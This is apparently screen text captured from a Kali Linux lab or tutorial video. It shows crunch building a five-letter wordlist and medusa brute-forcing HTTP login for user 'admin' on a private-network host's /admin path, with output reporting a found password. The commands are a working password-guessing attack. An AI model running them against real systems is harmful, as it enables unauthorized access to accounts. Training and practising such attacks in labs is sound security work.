 Player
Applications Places Thu Apr 7, 9:48 PM root
root@kali: ~
Audrey Russo
File Edit View Search Terminal Help
root@kali:~# crunch 5 5 abcdefghijklmnopqrstuvwxyz -o evilWordList.txt
Crunch will now generate the following amount of data: 71288256 bytes
67 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 11881376
crunch: 100% completed generating output
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# medusa -h 192.168.15.208 -u admin -P evilWordList.txt -M http -m DIR:/admin -T 10
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [http] Host: 192.168.15.208 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Passwor
d: aaaaa (1 of 11881376 complete)
ACCOUNT FOUND: [http] Host: 192.168.15.208 User: admin Password: aaaaa [SUCCESS]
root@kali:~#
zoom
[root@kali: ~/lab-conn... Offensive Security | L... root@kali: ~